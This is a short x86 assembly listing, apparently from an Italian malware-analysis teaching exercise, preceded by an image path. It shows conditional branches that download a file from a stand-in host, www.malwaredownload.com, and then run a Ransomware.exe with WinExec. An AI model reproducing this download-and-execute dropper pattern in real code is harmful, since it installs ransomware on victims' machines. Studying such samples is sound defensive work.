 00401040 mov EAX, 5;
00401044 mov EBX, 10;
00401048 cmp EAX, 5;
0040105B jnz loc 0040BBAO;
0040BBAO mov EAX, EDI; EDI= www.malwaredownload.com
0040BBA4 push EAX; URL
0040BBA8 call Download ToFile();
0040105F inc EBX;
00401064 cmp EBX, 11 ;
00401068 jz loc 0040FFAO;
0040FFAO mov EDX, EDI; EDI: C:\Program and Settings\Local User\Desktop\Ransomware.exe
0040FFA4 push EDX; .exe da eseguire
0040FFA8 call WinExec();